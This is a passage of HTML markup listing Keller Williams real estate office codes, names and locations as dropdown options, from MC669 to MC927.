										MC669 &mdash; KW® SUCCESS REALTY (CITY, FL)									</option>
							        									<option value="mc671">
										MC671 &mdash; KW® ATLANTIC PARTNERS (BEACH, FL)									</option>
							        									<option value="mc673">
										MC673 &mdash; KW® REALTY PARTNERS (Mahopac, NY)									</option>
							        									<option value="mc673bc1">
										MC673BC1 &mdash; KW® REALTY PARTNERS (JUNCTION, NY)									</option>
							        									<option value="mc674">
										MC674 &mdash; KW® LAKE RIDGE (WOODBRIDGE, VA)									</option>
							        									<option value="mc676">
										MC676 &mdash; KW® REALTY CENTRE (COLUMBIA, MD)									</option>
							        									<option value="mc679">
										MC679 &mdash; KW® LA JOLLA (JOLLA, CA)									</option>
							        									<option value="mc68">
										MC68 &mdash; KW® EL PASO (PASO, TX)									</option>
							        									<option value="mc680">
										MC680 &mdash; KW® LA QUINTA (QUINTA, CA)									</option>
							        									<option value="mc681">
										MC681 &mdash; KW® CHESAPEAKE (CHESAPEAKE, VA)									</option>
							        									<option value="mc683">
										MC683 &mdash; KW® EUGENE SPRINGFIELD (EUGENE, OR)									</option>
							        									<option value="mc684">
										MC684 &mdash; KW® REALTY (COLUMBIA, SC)									</option>
							        									<option value="mc685">
										MC685 &mdash; KW® UNITED (HILL, NC)									</option>
							        									<option value="mc686">
										MC686 &mdash; KW® UNION COUNTY (TRAIL, NC)									</option>
							        									<option value="mc687">
										MC687 &mdash; KW CONNECTED (MILL, SC)									</option>
							        									<option value="mc688">
										MC688 &mdash; KW® NEW BERN (BERN, NC)									</option>
							        									<option value="mc68bc">
										MC68BC &mdash; KW® LAS CRUCES (CRUCES, NM)									</option>
							        									<option value="mc690">
										MC690 &mdash; KW® ALASKA GROUP (ANCHORAGE, AK)									</option>
							        									<option value="mc690bc">
										MC690BC &mdash; KW® REALTY ALASKA GROUP - FAIRBANKS (FAIRBANKS, AK)									</option>
							        									<option value="mc691">
										MC691 &mdash; KW® ALABAMA GULF COAST (DAPHNE, AL)									</option>
							        									<option value="mc691bc">
										MC691BC &mdash; KW® ALABAMA GULF COAST (Beach, AL)									</option>
							        									<option value="mc694">
										MC694 &mdash; KW® HUDSON VALLEY REALTY (CITY, NY)									</option>
							        									<option value="mc695">
										MC695 &mdash; KW® MARCO ISLAND (ISLAND, FL)									</option>
							        									<option value="mc697">
										MC697 &mdash; KW® CLASSIC REALTY MW (GROVE, MN)									</option>
							        									<option value="mc699">
										MC699 &mdash; KW® GREATER NASSAU (CITY, NY)									</option>
							        									<option value="mc70">
										MC70 &mdash; KW® REALTY (Boulder, CO)									</option>
							        									<option value="mc700">
										MC700 &mdash; KW® COASTAL (WARWICK, RI)									</option>
							        									<option value="mc700bc">
										MC700BC &mdash; KW® COASTAL (MIDDLETOWN, RI)									</option>
							        									<option value="mc701">
										MC701 &mdash; KW® INTEGRITY NW (OTSEGO, MN)									</option>
							        									<option value="mc703">
										MC703 &mdash; KW® SYRACUSE (SYRACUSE, NY)									</option>
							        									<option value="mc705">
										MC705 &mdash; KW® CORNERSTONE REALTY (MEAD, NJ)									</option>
							        									<option value="mc707">
										MC707 &mdash; KW® LEGACY CENTRAL (TIMONIUM, MD)									</option>
							        									<option value="mc708">
										MC708 &mdash; KW® CHAMPAIGN (CHAMPAIGN, IL)									</option>
							        									<option value="mc709">
										MC709 &mdash; KW® MEDIA (MEDIA, PA)									</option>
							        									<option value="mc711">
										MC711 &mdash; KW® REALTY PROFESSIONALS (LAUDERDALE, FL)									</option>
							        									<option value="mc712">
										MC712 &mdash; KW® VIRGINIA BEACH / HILLTOP (BEACH, VA)									</option>
							        									<option value="mc713">
										MC713 &mdash; KW® SIGNATURE PARTNERS (Wichita, KS)									</option>
							        									<option value="mc715">
										MC715 &mdash; KW® LEADING EDGE (LINCOLN, RI)									</option>
							        									<option value="mc716">
										MC716 &mdash; KW® COASTAL BEND (CHRISTI, TX)									</option>
							        									<option value="mc72">
										MC72 &mdash; KW® SOUTHLAKE (SOUTHLAKE, TX)									</option>
							        									<option value="mc720">
										MC720 &mdash; KW® GREATER BATON ROUGE (ZACHARY, LA)									</option>
							        									<option value="mc722">
										MC722 &mdash; KW® REALTY SERVICES (RATON, FL)									</option>
							        									<option value="mc724">
										MC724 &mdash; KW® LAKE NORMAN (CORNELIUS, NC)									</option>
							        									<option value="mc724bc">
										MC724BC &mdash; KW® ADVANTAGE (DENVER, NC,)									</option>
							        									<option value="mc726">
										MC726 &mdash; KW METRO CENTER (ARLINGTON, VA)									</option>
							        									<option value="mc727">
										MC727 &mdash; KW® JOHNSON COUNTY (BURLESON, TX)									</option>
							        									<option value="mc728">
										MC728 &mdash; KW® SCOTTSDALE - SONORAN LIVING (SCOTTSDALE, AZ)									</option>
							        									<option value="mc729">
										MC729 &mdash; KW® GREATER LAKES (BAXTER, MN)									</option>
							        									<option value="mc73">
										MC73 &mdash; KW RESERVE PALM BEACH (BEACH, FL)									</option>
							        									<option value="mc730">
										MC730 &mdash; KW® CHESTNUT HILL (NEWTON, MA)									</option>
							        									<option value="mc731">
										MC731 &mdash; KW® REALTY LAFAYETTE (LAFAYETTE, IN)									</option>
							        									<option value="mc734">
										MC734 &mdash; KW® DENHAM SPRINGS (SPRINGS, LA)									</option>
							        									<option value="mc735">
										MC735 &mdash; KW® SHOWCASE PROPERTIES (BRAINTREE, MA)									</option>
							        									<option value="mc736">
										MC736 &mdash; KW® SUNSET CORRIDOR (HILLSBORO, OR)									</option>
							        									<option value="mc737">
										MC737 &mdash; KW® NORTH CENTRAL (LEOMINSTER, MA)									</option>
							        									<option value="mc737bc1">
										MC737BC1 &mdash; KW® North Central - Westminster (Westminster, MA)									</option>
							        									<option value="mc737bc2">
										MC737BC2 &mdash; KW® North Central - Bolton (Bolton, MA)									</option>
							        									<option value="mc738">
										MC738 &mdash; KW® TAMPA CENTRAL (TAMPA, FL)									</option>
							        									<option value="mc739">
										MC739 &mdash; KW® SOUTH SHORE (BEACH, FL)									</option>
							        									<option value="mc741">
										MC741 &mdash; KW® CAPITAL (GABLES, FL)									</option>
							        									<option value="mc746">
										MC746 &mdash; KW® CENTRAL 75 (RICHARDSON, TX)									</option>
							        									<option value="mc748">
										MC748 &mdash; KW® REAL ESTATE (HORSHAM, PA)									</option>
							        									<option value="mc749">
										MC749 &mdash; KW® ACTION REALTY, LLC (ROCK, CO)									</option>
							        									<option value="mc750">
										MC750 &mdash; KW® GREENVILLE CENTRAL (GREENVILLE, SC)									</option>
							        									<option value="mc751">
										MC751 &mdash; KW® REALTY LANDMARK (FLUSHING, NY)									</option>
							        									<option value="mc753">
										MC753 &mdash; KW® SOUTH SOUND (LACEY, WA)									</option>
							        									<option value="mc754">
										MC754 &mdash; KW® CPRE LLC (BOTHELL, WA)									</option>
							        									<option value="mc757">
										MC757 &mdash; KW® CHATTANOOGA - DOWNTOWN (CHATTANOOGA, TN)									</option>
							        									<option value="mc757bc">
										MC757BC &mdash; KW® GREATER DALTON (DALTON, GA)									</option>
							        									<option value="mc757bc2">
										MC757BC2 &mdash; KW® RIDGE TO RIVER (DAYTON, TN)									</option>
							        									<option value="mc757bc3">
										MC757BC3 &mdash; KW® SUMMIT (MOUNTAIN, TN)									</option>
							        									<option value="mc758">
										MC758 &mdash; KW® MEMPHIS EAST (MEMPHIS, TN)									</option>
							        									<option value="mc759">
										MC759 &mdash; KW® WESTFIELD (OREM, UT)									</option>
							        									<option value="mc76">
										MC76 &mdash; KW® REALTY (Phoenix, AZ)									</option>
							        									<option value="mc762">
										MC762 &mdash; KW PLATFORM (LATHAM, NY)									</option>
							        									<option value="mc764">
										MC764 &mdash; KW® BRAZOS VALLEY (STATION, TX)									</option>
							        									<option value="mc764bc">
										MC764BC &mdash; KW® BRENHAM (BRENHAM, TX)									</option>
							        									<option value="mc765">
										MC765 &mdash; KW® COLORADO WEST REALTY LLC (JUNCTION, CO)									</option>
							        									<option value="mc766">
										MC766 &mdash; KW® CONIFER (CONIFER, CO)									</option>
							        									<option value="mc767">
										MC767 &mdash; KW® SOUTH VALLEY (JORDAN, UT)									</option>
							        									<option value="mc768">
										MC768 &mdash; KW® NORTH COUNTRY (CELINA, TX)									</option>
							        									<option value="mc769">
										MC769 &mdash; KW® REALTY GROUP (SCARSDALE, NY)									</option>
							        									<option value="mc77">
										MC77 &mdash; KW® PROFESSIONALS (SPRING, TX)									</option>
							        									<option value="mc770">
										MC770 &mdash; KW Cleveland (CLEVELAND, TN)									</option>
							        									<option value="mc771">
										MC771 &mdash; KW® EASTSIDE INC (KIRKLAND, WA)									</option>
							        									<option value="mc772">
										MC772 &mdash; KW® EMPOWER (PHILADELPHIA, PA)									</option>
							        									<option value="mc773">
										MC773 &mdash; KW® NW LOUISIANA (SHREVEPORT, LA)									</option>
							        									<option value="mc775">
										MC775 &mdash; KW® PHILADELPHIA (PHILADELPHIA, PA)									</option>
							        									<option value="mc776">
										MC776 &mdash; KW® BIG BEAR/LAKE ARROWHEAD (LAKE, CA)									</option>
							        									<option value="mc777">
										MC777 &mdash; KW® TORONTO (ON M4L)									</option>
							        									<option value="mc778">
										MC778 &mdash; KW® ADVANTAGE REALTY (COLLEGE, PA,)									</option>
							        									<option value="mc779">
										MC779 &mdash; KW® GREATER CLEVELAND NORTHEAST (MENTOR, OH)									</option>
							        									<option value="mc780">
										MC780 &mdash; KW® REALTY BOSTON NORTHWEST (CONCORD, MA)									</option>
							        									<option value="mc780bc1">
										MC780BC1 &mdash; KW® BOSTON NORTHWEST (LEXINGTON, MA)									</option>
							        									<option value="mc781">
										MC781 &mdash; KW METRO CENTER OLD TOWN (ALEXANDRIA, VA)									</option>
							        									<option value="mc782">
										MC782 &mdash; KW® MADISON (MADISON, AL)									</option>
							        									<option value="mc783">
										MC783 &mdash; KW® LOUISVILLE EAST (LOUISVILLE, KY)									</option>
							        									<option value="mc785">
										MC785 &mdash; KW® REALTY BETHANY (BEACH, DE)									</option>
							        									<option value="mc785bc1">
										MC785BC1 &mdash; KW® REALTY- LEWES (LEWES, DE)									</option>
							        									<option value="mc786">
										MC786 &mdash; KW® PARISHWIDE PARTNERS (MONROE, LA)									</option>
							        									<option value="mc787">
										MC787 &mdash; KW® MAPLEWOOD-MID TOWN DIRECT (MAPLEWOOD, NJ)									</option>
							        									<option value="mc788">
										MC788 &mdash; KW® ARIZONA LIVING REALTY (CITY, AZ)									</option>
							        									<option value="mc788bc1">
										MC788BC1 &mdash; KW® ARIZONA LIVING REALTY (KINGMAN, AZ)									</option>
							        									<option value="mc788bc2">
										MC788BC2 &mdash; KW® ARIZONA LIVING REALTY (CITY, AZ)									</option>
							        									<option value="mc789">
										MC789 &mdash; KW® OMAHA (OMAHA, NE)									</option>
							        									<option value="mc79">
										MC79 &mdash; KW® ELITE PARTNERS (HILL, FL)									</option>
							        									<option value="mc790">
										MC790 &mdash; KW® REALTY GROUP (ANNISTON, AL)									</option>
							        									<option value="mc791">
										MC791 &mdash; 678.425.1988 (BRASELTON, GA)									</option>
							        									<option value="mc792">
										MC792 &mdash; KW® AUBURN, AL (AUBURN, AL)									</option>
							        									<option value="mc793">
										MC793 &mdash; KW® LEGACY GROUP REALTY (CANTON, OH)									</option>
							        									<option value="mc794">
										MC794 &mdash; KW® ATLANTIC SHORE (NORTHFIELD, NJ)									</option>
							        									<option value="mc796">
										MC796 &mdash; KW® METROPOLITAN (BALTIMORE, MD)									</option>
							        									<option value="mc797">
										MC797 &mdash; KW® TRI-COUNTY PROPERTIES (MEDINA, OH)									</option>
							        									<option value="mc798">
										MC798 &mdash; KW® REALTY (MEDFORD, NJ)									</option>
							        									<option value="mc798bc">
										MC798BC &mdash; KW® REALTY (MARLTON, NJ)									</option>
							        									<option value="mc8">
										MC8 &mdash; KW® AUSTIN NORTHWEST (AUSTIN, TX)									</option>
							        									<option value="mc80">
										MC80 &mdash; KW® METROPOLITAN (HOUSTON, TX)									</option>
							        									<option value="mc801">
										MC801 &mdash; KW® BOSTON SOUTHWEST (WESTWOOD, MA)									</option>
							        									<option value="mc801bc">
										MC801BC &mdash; KW® BOSTON SOUTHWEST (NEEDHAM, MA)									</option>
							        									<option value="mc802">
										MC802 &mdash; KW® VISALIA (VISALIA, CA)									</option>
							        									<option value="mc803">
										MC803 &mdash; KW® M?LEAN GREAT FALLS (MCLEAN, VA)									</option>
							        									<option value="mc805">
										MC805 &mdash; KW® TOWN CENTER (BEACH, VA)									</option>
							        									<option value="mc806">
										MC806 &mdash; KW® ARCADIA (ARCADIA, CA)									</option>
							        									<option value="mc807">
										MC807 &mdash; KW® SUBURBAN REALTY (LIVINGSTON, NJ)									</option>
							        									<option value="mc808">
										MC808 &mdash; KW® REALTY CHICO DRE# 01842969 (CHICO, CA)									</option>
							        									<option value="mc809">
										MC809 &mdash; KW® GREATER SEATTLE (SEATTLE, WA)									</option>
							        									<option value="mc810">
										MC810 &mdash; KW® KEYSTONE (YORK, PA)									</option>
							        									<option value="mc812">
										MC812 &mdash; KW® ROCKFORD (PARK, IL)									</option>
							        									<option value="mc813">
										MC813 &mdash; KW® BARTLESVILLE (BARTLESVILLE, OK)									</option>
							        									<option value="mc813bc1">
										MC813BC1 &mdash; KW® REALTY GRAND LAKE (GROVE, OK)									</option>
							        									<option value="mc813bc2">
										MC813BC2 &mdash; KW® REALTY SELECT (CITY, OKLAHOMA,)									</option>
							        									<option value="mc813bc3">
										MC813BC3 &mdash; KW® REALTY GRAND LAKE (AFTON, OK)									</option>
							        									<option value="mc813bc4">
										MC813BC4 &mdash; KW® PARTNERS MIAMI (Miami, OK,)									</option>
							        									<option value="mc813bc5">
										MC813BC5 &mdash; Keller Williams Realty Partners (ADAIR, OK,)									</option>
							        									<option value="mc814">
										MC814 &mdash; KW® REALTY (KNOXVILLE, TN)									</option>
							        									<option value="mc815">
										MC815 &mdash; KW® LEGACY PARTNERS (HARTFORD, CT)									</option>
							        									<option value="mc815bc1">
										MC815BC1 &mdash; KW® LEGACY PARTNERS (FARMINGTON, CT)									</option>
							        									<option value="mc815bc2">
										MC815BC2 &mdash; KW® LEGACY PARTNERS (Simsbury, CT)									</option>
							        									<option value="mc815bc3">
										MC815BC3 &mdash; KW® LEGACY PARTNERS (WALLINGFORD, CT)									</option>
							        									<option value="mc815bc4">
										MC815BC4 &mdash; KW® LEGACY PARTNERS (MANSFIELD, CT)									</option>
							        									<option value="mc815bc5">
										MC815BC5 &mdash; KW® LEGACY PARTNERS (GLASTONBURY, CT)									</option>
							        									<option value="mc815bc6">
										MC815BC6 &mdash; KW® LEGACY PARTNERS (WETHERSFIELD, CT)									</option>
							        									<option value="mc815bc7">
										MC815BC7 &mdash; KW® LEGACY PARTNERS (Saybrook, CT)									</option>
							        									<option value="mc816">
										MC816 &mdash; KW® ELITE 757 (CHESAPEAKE, VA)									</option>
							        									<option value="mc816bc">
										MC816BC &mdash; KW® COMMONWEALTH (Waynesboro, VA)									</option>
							        									<option value="mc819">
										MC819 &mdash; KW® REALTY WEST (PRAIRIE MO,)									</option>
							        									<option value="mc82">
										MC82 &mdash; KW® PREMIER (KATY, TX)									</option>
							        									<option value="mc820">
										MC820 &mdash; KW® GREATER ROCHESTER (ROCHESTER, NY)									</option>
							        									<option value="mc821">
										MC821 &mdash; KW® CEDAR PARK / LEANDER (PARK, TX)									</option>
							        									<option value="mc824">
										MC824 &mdash; KW® METRO SOUTH (ALABASTER, AL)									</option>
							        									<option value="mc825">
										MC825 &mdash; KW® TOWNE SQUARE REALTY (RIDGE, NJ)									</option>
							        									<option value="mc826">
										MC826 &mdash; KW® CAPE COD & COLONIAL PARTNERS (CENTERVILLE, MA)									</option>
							        									<option value="mc826bc">
										MC826BC &mdash; KW® COLONIAL PARTNERS (PLYMOUTH, MA)									</option>
							        									<option value="mc827">
										MC827 &mdash; KW® Realty (HARRISBURG, PA)									</option>
							        									<option value="mc828">
										MC828 &mdash; KW® PINEHURST (PINES, NC)									</option>
							        									<option value="mc83">
										MC83 &mdash; KW® REALTY ADVANTAGE (TULSA, OK)									</option>
							        									<option value="mc830">
										MC830 &mdash; KW® REALTY SUCCESS,  LLC (LITTLETON, CO)									</option>
							        									<option value="mc831">
										MC831 &mdash; KW® RIVERSIDE CENTRAL (RIVERSIDE, CA)									</option>
							        									<option value="mc832">
										MC832 &mdash; KW® BURLINGTON (BURLINGTON, NC)									</option>
							        									<option value="mc833">
										MC833 &mdash; KW® ELITE REALTY, BROKERAGE (BC V3B)									</option>
							        									<option value="mc834">
										MC834 &mdash; KW® FRESNO (FRESNO, CA)									</option>
							        									<option value="mc835">
										MC835 &mdash; KW® WEST VENTURA COUNTY ( 93001)									</option>
							        									<option value="mc835bc1">
										MC835BC1 &mdash; KW® WEST VENTURA COUNTY (CAMARILLO, CA)									</option>
							        									<option value="mc835bc2">
										MC835BC2 &mdash; KW® WEST VENTURA COUNTY (OJAI, CA)									</option>
							        									<option value="mc835bc3">
										MC835BC3 &mdash; KW® WEST VENTURA COUNTY (OXNARD, CA)									</option>
							        									<option value="mc835bc4">
										MC835BC4 &mdash; KW® WEST VENTURA COUNTY (OXNARD, CA)									</option>
							        									<option value="mc836">
										MC836 &mdash; KW® MONTGOMERY (MONTGOMERY, AL)									</option>
							        									<option value="mc838">
										MC838 &mdash; KW® ENERGY REAL ESTATE, BROKERAGE (ON L1J)									</option>
							        									<option value="mc839">
										MC839 &mdash; KW® LIVING (SOLON, OH)									</option>
							        									<option value="mc84">
										MC84 &mdash; KW® REALTY PREMIER (OWASSO, OK)									</option>
							        									<option value="mc840">
										MC840 &mdash; KW® NW MONTANA (KALISPELL, MT)									</option>
							        									<option value="mc842">
										MC842 &mdash; KW® WESTERN UPSTATE (ANDERSON, SC)									</option>
							        									<option value="mc842bc1">
										MC842BC1 &mdash; KW® CLEMSON (CLEMSON, SC)									</option>
							        									<option value="mc842bc10">
										MC842BC10 &mdash; KW® THE DOWNING GROUP (COLUMBIA, SC)									</option>
							        									<option value="mc842bc11">
										MC842BC11 &mdash; KW® OCONEE (WESTMINSTER, SC)									</option>
							        									<option value="mc842bc2">
										MC842BC2 &mdash; KW® GREENWOOD (GREENWOOD, SC)									</option>
							        									<option value="mc842bc3">
										MC842BC3 &mdash; KW® LAKE REGION (SENECA, SC)									</option>
							        									<option value="mc842bc4">
										MC842BC4 &mdash; KW® UPSTATE LEGACY (PIEDMONT, SC)									</option>
							        									<option value="mc842bc5">
										MC842BC5 &mdash; KW® LUXURY LAKE LIVING (SUNSET, SC)									</option>
							        									<option value="mc842bc6">
										MC842BC6 &mdash; KW® PICKENS (PICKENS, SC)									</option>
							        									<option value="mc842bc7">
										MC842BC7 &mdash; KW® POWDERSVILLE (PIEDMONT, SC)									</option>
							        									<option value="mc842bc8">
										MC842BC8 &mdash; KW® SENECA (SENECA, SC)									</option>
							        									<option value="mc842bc9">
										MC842BC9 &mdash; KW® REALTY (WALHALLA, SC)									</option>
							        									<option value="mc843">
										MC843 &mdash; KW® REALTY WEST CHESTER (MIDDLETOWN, OH)									</option>
							        									<option value="mc844">
										MC844 &mdash; KW® REALTY OF SOUTHEAST TEXAS (BEAUMONT, TX)									</option>
							        									<option value="mc845">
										MC845 &mdash; KW® REALTY SOUTHERN TIER &amp; FINGER LAKES (ELMIRA, NY)									</option>
							        									<option value="mc846">
										MC846 &mdash; KW® REALTY FIRST CHOICE (PRAIRIEVILLE, LA)									</option>
							        									<option value="mc847">
										MC847 &mdash; KW® ALEXANDRIA/PINEVILLE (ALEXANDRIA, LA)									</option>
							        									<option value="mc848">
										MC848 &mdash; KW® REALTY CENTRES, BROKERAGE (ON L3Y)									</option>
							        									<option value="mc849">
										MC849 &mdash; KW® CHERVENIC REALTY (STOW, OH)									</option>
							        									<option value="mc85">
										MC85 &mdash; KW® LAKE CITIES (GARLAND, TX)									</option>
							        									<option value="mc850">
										MC850 &mdash; KW® CALABASAS (CALABASAS, CA)									</option>
							        									<option value="mc851">
										MC851 &mdash; KW NORTHERN MICHIGAN (CITY, MI)									</option>
							        									<option value="mc852">
										MC852 &mdash; KW® BLOOMINGTON (BLOOMINGTON, IL)									</option>
							        									<option value="mc853">
										MC853 &mdash; KW® FAIRFAX (FAIRFAX, VA)									</option>
							        									<option value="mc854">
										MC854 &mdash; KW® METRO NORTH (GARDENDALE, AL)									</option>
							        									<option value="mc855">
										MC855 &mdash; KW® JOHNSON CITY (CITY, TN)									</option>
							        									<option value="mc855bc">
										MC855BC &mdash; KW® BRISTOL (BRISTOL, TN)									</option>
							        									<option value="mc855bc1">
										MC855BC1 &mdash; KW® KINGSPORT (KINGSPORT, TN)									</option>
							        									<option value="mc857">
										MC857 &mdash; KW® CHULA VISTA (VISTA, CA)									</option>
							        									<option value="mc858">
										MC858 &mdash; KW® REALTY CONSULTANTS (JEFFERSONVILLE, IN)									</option>
							        									<option value="mc859">
										MC859 &mdash; KW® LOWER RIO GRANDE VALLEY (HARLINGEN, TX)									</option>
							        									<option value="mc86">
										MC86 &mdash; KW® MCKINNEY NORTH COLLIN COUNTY (MCKINNEY, TX)									</option>
							        									<option value="mc860">
										MC860 &mdash; KW® SOUTH BURLINGTON (BURLINGTON, VT)									</option>
							        									<option value="mc861">
										MC861 &mdash; KW® SOUTHERN ARIZONA (TUCSON, AZ)									</option>
							        									<option value="mc862">
										MC862 &mdash; KW® GREATER ROCHESTER WEST (ROCHESTER, NY)									</option>
							        									<option value="mc863">
										MC863 &mdash; KW® SANTA BARBARA (BARBARA, CA)									</option>
							        									<option value="mc864">
										MC864 &mdash; KW® Premier Realty (HAGERSTOWN, MD)									</option>
							        									<option value="mc864bc">
										MC864BC3 &mdash; KW® Premier Realty (GREENCASTLE, PA)									</option>
							        									<option value="mc864bc1">
										MC864BC1 &mdash; KW® PREMIER REALTY (Cumberland, MD)									</option>
							        									<option value="mc864bc2">
										MC864BC2 &mdash; KW® PREMIER REALTY (MARTINSBURG, WV)									</option>
							        									<option value="mc866">
										MC866 &mdash; KW® REALTY SERVICES (FLORENCE, KY)									</option>
							        									<option value="mc867">
										MC867 &mdash; KW® REALTY SOUTHWEST LAS VEGAS (VEGAS, NV)									</option>
							        									<option value="mc868">
										MC868 &mdash; KW® ELITE (PLAINVILLE, MA)									</option>
							        									<option value="mc869">
										MC869 &mdash; KW® NEWPORT ESTATES (MAR, CA)									</option>
							        									<option value="mc87">
										MC87 &mdash; KW® DENTON (DENTON, TX)									</option>
							        									<option value="mc871">
										MC871 &mdash; KW PEACE RIVER PARTNERS (and Port)									</option>
							        									<option value="mc871bc">
										MC871BC &mdash; KW OF HIGHLANDS COUNTY (Sebring, FL)									</option>
							        									<option value="mc872">
										MC872 &mdash; KW® REALTY RIVER CITIES (COLUMBUS, GA)									</option>
							        									<option value="mc872bc">
										MC872BC &mdash; KW® REALTY RIVER CITIES (CITY, AL)									</option>
							        									<option value="mc873">
										MC873 &mdash; KW® SELECT REALTY (NS B4A)									</option>
							        									<option value="mc874">
										MC874 &mdash; KW® SIGNATURE (BAR, CA)									</option>
							        									<option value="mc875">
										MC875 &mdash; KW® EAST IDAHO (FALLS, ID)									</option>
							        									<option value="mc876">
										MC876 &mdash; KW® EDINA (EDINA, MN)									</option>
							        									<option value="mc877">
										MC877 &mdash; KW NJ METRO GROUP (MONTCLAIR, NJ)									</option>
							        									<option value="mc878">
										MC878 &mdash; KW® NORCO / ONTARIO (NORCO, CA)									</option>
							        									<option value="mc879">
										MC879 &mdash; KW® 1ADVANTAGE (BETTENDORF, IA)									</option>
							        									<option value="mc879bc1">
										MC879BC1 &mdash; KW® 1ADVANTAGE (DUBUQUE, IA)									</option>
							        									<option value="mc879bc2">
										MC879BC2 &mdash; KW® ADVANTAGE (Bettendorf, IA)									</option>
							        									<option value="mc88">
										MC88 &mdash; KW® CLIENTS’ CHOICE REALTY (SPRINGS, CO)									</option>
							        									<option value="mc880">
										MC880 &mdash; KW® SAN DIEGO EAST FOOTHILLS (CAJON, CA)									</option>
							        									<option value="mc881">
										MC881 &mdash; KW® REALTY LANDMARK II (HEIGHTS, NY)									</option>
							        									<option value="mc882">
										MC882 &mdash; KW® ST. PETE (PETERSBURG, FL)									</option>
							        									<option value="mc883">
										MC883 &mdash; KW® EXCLUSIVE (PITTSBURGH PA)									</option>
							        									<option value="mc884">
										MC884 &mdash; KW METRO CENTER (MIDLOTHIAN, VA)									</option>
							        									<option value="mc885">
										MC885 &mdash; KW® NORTH VALLEY (RANCH, CA)									</option>
							        									<option value="mc886">
										MC886 &mdash; KW® CHESTERFIELD (Chesterfield, MO)									</option>
							        									<option value="mc887">
										MC887 &mdash; KW® VILLAGE SQUARE (RIDGEWOOD, NJ)									</option>
							        									<option value="mc888">
										MC888 &mdash; KW® NYC - MANHATTAN (YORK, NY)									</option>
							        									<option value="mc889">
										MC889 &mdash; KW® MOUNTAIN PROPERTIES (EDWARDS, CO)									</option>
							        									<option value="mc89">
										MC89 &mdash; KW® REAL ESTATE, LLC (TREE, CO)									</option>
							        									<option value="mc890">
										MC890 &mdash; KW® LIFESTYLES REALTY (ON N6J)									</option>
							        									<option value="mc891">
										MC891 &mdash; KW® PACIFIC PLAYA (ANGELES, CA)									</option>
							        									<option value="mc892">
										MC892 &mdash;  Keller Williams® Capital Realty (Helena, MT)									</option>
							        									<option value="mc892bc">
										MC892BC &mdash; KW® Copper Realty (Butte, MT)									</option>
							        									<option value="mc892bc1">
										MC892BC1 &mdash; KW® Northen Montana Realty (Falls, MT)									</option>
							        									<option value="mc893">
										MC893 &mdash; KW® ELITE PENINSULA (NEWS, VA)									</option>
							        									<option value="mc894">
										MC894 &mdash; KW® DEVON-WAYNE (WAYNE, PA)									</option>
							        									<option value="mc895">
										MC895 &mdash; KW® PACIFIC ESTATES (BEACH, CA)									</option>
							        									<option value="mc896">
										MC896 &mdash; KW® TRI-LAKES (BRANSON, MO)									</option>
							        									<option value="mc897">
										MC897 &mdash; KW® PREMIER PROPERTIES (WESTFIELD, NJ)									</option>
							        									<option value="mc898">
										MC898 &mdash; KW® EXPERIENCE REALTY (MURRAY, KY)									</option>
							        									<option value="mc899">
										MC899 &mdash; KW® EVANSVILLE (EVANSVILLE, IN)									</option>
							        									<option value="mc90">
										MC90 &mdash;  (200	Grand Junction)									</option>
							        									<option value="mc900">
										MC900 &mdash; GO KW® REALTY SANTA FE - SANTAFEKW.COM (FE, NM)									</option>
							        									<option value="mc900bc">
										MC900BC &mdash; KW® REALTY (FARMINGTON, NM)									</option>
							        									<option value="mc901">
										MC901 &mdash; KW® ANAHEIM HILLS | YORBA LINDA (LINDA, CA)									</option>
							        									<option value="mc902">
										MC902 &mdash; KW® REDLANDS (REDLANDS, CA)									</option>
							        									<option value="mc903">
										MC903 &mdash; KW® JERSEY SHORE (CITY, NJ)									</option>
							        									<option value="mc903bc1">
										MC903BC1 &mdash; KW® JERSEY SHORE (CITY, NJ)									</option>
							        									<option value="mc903bc2">
										MC903BC2 &mdash; KW® JERSEY SHORE (CITY, NJ)									</option>
							        									<option value="mc903bc3">
										MC903BC3 &mdash; KW® JERSEY SHORE (AVALON, NJ)									</option>
							        									<option value="mc903bc4">
										MC903BC4 &mdash; KW® JERSEY SHORE (CREST, NJ)									</option>
							        									<option value="mc904">
										MC904 &mdash; KW® EDGE REALTY, BROKERAGE (ON L7N)									</option>
							        									<option value="mc905">
										MC905 &mdash; KW® CAPITAL PROPERTIES (BETHESDA, MD)									</option>
							        									<option value="mc906">
										MC906 &mdash; KW® GLENDORA (GLENDORA, CA)									</option>
							        									<option value="mc907">
										MC907 &mdash; KW® CINCINNATI METRO NORTHEAST (MASON, OH)									</option>
							        									<option value="mc908">
										MC908 &mdash; KW® SAN DIEGO SIGNATURE (DIEGO, CA)									</option>
							        									<option value="mc909">
										MC909 &mdash; KW® HUDSON VALLEY UNITED (MIDDLETOWN, NY)									</option>
							        									<option value="mc91">
										MC91 &mdash; KW® CITY-VIEW (SAN ANTONIO)									</option>
							        									<option value="mc910">
										MC910 &mdash; KW® COASTAL LIVING (ENGLEWOOD, FL)									</option>
							        									<option value="mc912">
										MC912 &mdash; KW® ELITE PARTNERS III REALTY (CLERMONT, FL)									</option>
							        									<option value="mc912bc">
										MC912BC &mdash; KW® REALTY ELITE PARTNERS IV (DORA, FL)									</option>
							        									<option value="mc913">
										MC913 &mdash; KW® NAPLES (NAPLES, FL)									</option>
							        									<option value="mc914">
										MC914 &mdash; KW® REALTY METROPOLITAN (MORRISTOWN, NJ)									</option>
							        									<option value="mc915">
										MC915 &mdash; KW® MONMOUTH OCEAN (JACKSON, NJ)									</option>
							        									<option value="mc916">
										MC916 &mdash; KW® GREATER DES MOINES (MOINES, IA)									</option>
							        									<option value="mc917">
										MC917 &mdash; KW® PENINSULA ESTATES (BURLINGAME, CA)									</option>
							        									<option value="mc918">
										MC918 &mdash; KW® GULF BEACHES (ISLAND, FL)									</option>
							        									<option value="mc92">
										MC92 &mdash; KW® DALLAS METRO NORTH (MOUND, TX)									</option>
							        									<option value="mc920">
										MC920 &mdash; KW® REALTY NYC GROUP (BRONX, NY)									</option>
							        									<option value="mc921">
										MC921 &mdash; KW® LYNCHBURG (FOREST, VA)									</option>
							        									<option value="mc922">
										MC922 &mdash; KW® BROOKLYN (BROOKLYN, NY)									</option>
							        									<option value="mc923">
										MC923 &mdash; KW® SIOUX FALLS (FALLS, SD)									</option>
							        									<option value="mc924">
										MC924 &mdash; KW® LAKE CHARLES (CHARLES, LA)									</option>
							        									<option value="mc925">
										MC925 &mdash; KW® EAST MONMOUTH (SHREWSBURY, NJ)									</option>
							        									<option value="mc926">
										MC926 &mdash; KW® EXPERIENCE REALTY BROKERAGE (ON L4N)									</option>
							        									<option value="mc927">
										MC927 &mdash; KW® CO-ELEVATION REALTY (ON M6S)									</option>
							        									<option value="mc928">
